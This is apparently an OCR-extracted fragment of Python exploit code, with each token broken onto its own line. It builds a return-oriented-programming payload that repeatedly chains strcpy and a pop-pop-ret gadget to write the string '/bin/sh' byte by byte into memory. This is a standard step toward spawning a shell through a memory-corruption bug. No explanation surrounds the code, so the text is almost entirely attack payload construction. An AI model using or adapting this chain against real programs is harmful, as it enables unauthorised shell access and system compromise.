
payload +
=
 L_E
(
str_b
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
2
)
payload +
=
 L_E
(
str_i
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
3
)
payload +
=
 L_E
(
str_n
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
4
)
payload +
=
 L_E
(
str_slash
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
5
)
payload +
=
 L_E
(
str_s
)